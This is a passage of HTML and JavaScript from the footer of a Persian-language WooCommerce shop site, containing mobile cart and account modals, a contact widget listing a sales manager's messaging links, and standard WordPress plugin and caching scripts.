					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"8089daa85a"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 